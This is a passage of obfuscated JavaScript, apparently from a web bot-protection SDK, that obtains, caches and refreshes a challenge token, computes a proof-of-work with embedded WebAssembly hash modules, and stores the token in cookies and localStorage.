0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.2,[1,2,1,1]],[0,0.4,[2,3,1,1]],[0,0.6,[3,1,1,1]],[0,0.5,[3,0,1,1]],[0,0.1,[3,4,2,2]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return _0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var _0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return _0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'y7fLsOChyKzpOPHBYW39zEKwXAmG38X5Q2c/Ptilgyw=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABBjq3W2gRB9/HGrwVrQbPqzKh+QdWAnbt9amxBh8TO331B1M2VlXprQbzR/doEQfPxu9sCa2tqIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjIBMABB9Omdn39BysmTyH1rQbybjKcDQavNuqx8a2sQ3scAQdjtuJd6Qe3hgVtsamwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACh0BGwBB3vHgp39B9a3F+gZsIABsIAAgAGxsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAgAGpBsqS+7gdBwu7FvQJqaiAAayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj0BOwBBl6ex6gRBxbH9sn5sQe7+0oN5QYbEldB7amxBx9v2NEGew7nZBmxB/9nYj39BzISs/gJra2wgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAQox4gAGoL\"]','poa':'[\"sine\",-52,31,7,0.18318711,0.64959866]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var _0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new 